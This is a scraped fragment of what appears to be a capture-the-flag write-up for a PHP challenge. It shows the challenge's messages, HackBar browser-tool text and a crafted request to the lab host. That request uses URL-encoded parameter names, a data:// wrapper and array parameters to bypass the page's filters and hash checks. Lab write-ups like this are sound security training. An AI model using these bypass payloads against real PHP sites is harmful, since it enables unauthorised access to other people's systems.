 } ?>
This is a very simple challenge and if you solve it I will give you a flag. Good Luck!
Neeeeee! Good Job!
Very good! you know my password. But what is flag?
Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=
HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://f939162d-ac76-4ed2-b336-62aafc5d9fff.node3.buuoj.cn/1nD3x.php?file=data://text/plain,%64%65%62%75%5f%64%65%62%75%5f%61%71%75%61&%64%65%62%75=
%61%71%75%61%5f%69%73%5f%63%75%74%65%0a&%73%68%61%6e%61[]&%70%61%73%73%77%64[]=123
Post data Referer User Agent Cookies Clear All
file=1&debu=1